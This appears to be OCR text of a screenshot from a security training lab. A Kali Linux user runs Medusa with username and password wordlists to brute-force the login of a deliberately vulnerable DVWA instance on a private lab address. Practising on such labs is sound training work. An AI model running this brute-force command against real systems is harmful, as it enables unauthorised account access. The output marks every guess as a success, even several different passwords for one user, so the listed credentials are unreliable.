 Damn Vulnerable Web Ap
Not Secure
http://192.168.56.102/dvwa/index.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
the application clear and it should not be used
prevent users from installing DVWA on to live we
of DVWA it is not our responsibility it is the responsibility of the person/s who upload
General Instructions
The help button allows you to view hits/tips for e
page.
You have logged in as 'admin'
Damn Vulnerable Web Application (DVWA) v1.0.7
convidado@kali: ~/Desktop/desafio-medusa
Session Actions Edit View Help
(convidado㉿kali)-[~/Desktop/desafio-medusa]
$ medusa -h 192.168.56.102 -U wordlists/users.txt -P wordlists/passwords.txt -M http \ -m PAGE:'/dvwa/login.php'
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complet
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: test Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 5 comp
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: toor [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 6 comp
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 7 comp
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: admin [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 8 comp
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 9 comp
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
(convidado㉿kali)-[~/Desktop/desafio-medusa]
$